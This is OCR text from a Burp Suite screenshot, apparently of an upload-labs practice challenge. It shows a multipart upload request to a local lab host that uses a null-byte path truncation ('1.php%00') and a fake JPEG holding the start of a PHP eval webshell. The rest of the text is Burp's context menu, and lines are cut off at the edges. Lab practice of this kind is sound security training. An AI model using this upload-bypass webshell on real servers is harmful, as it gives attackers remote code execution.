 Request
Response
Pretty Raw \n Actions
1 POST /Pass-12/index.p
2 Host: 192.168.31.176
3 User-Agent: Mozilla/5 4; rv:98.0)
Gecko/20100101 Firefo
4 Accept:
text/html,application .9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW; en;q=0.2
6 Accept-Encoding: gzip
7 Content-Type: multipa
boundary=--------------------- 681413984487314
8 Content-Length: 505
9 Origin: http://192.16
10 Connection: close
11 Referer: http://192.1
12 Upgrade-Insecure-Requ
13
14 --------------------- 84487314
15 Content-Disposition:
16
17 ../upload/1.php%00
18 --------------------- 84487314
19 Content-Disposition: filename="s.jpg"
20 Content-Type: image/j
21
22 <?php phpinfo();eval(
23 ---------------------
24 Content-Disposition:
25
Do active scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Send to SQLMapper
Send to Laudanum
Hack Bar
Chunked coding converter
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl-X
Copy Ctrl-C
Paste Ctrl-V
Message editor documentation
Burp Repeater documentation
URL
HTML
Base64
Construct string
URL-decode Ctrl+Shift-U
URL-encode key characters Ctrl-U
URL-encode all characters
URL-encode all characters (Unicode)
? Search... 0 matches
Ready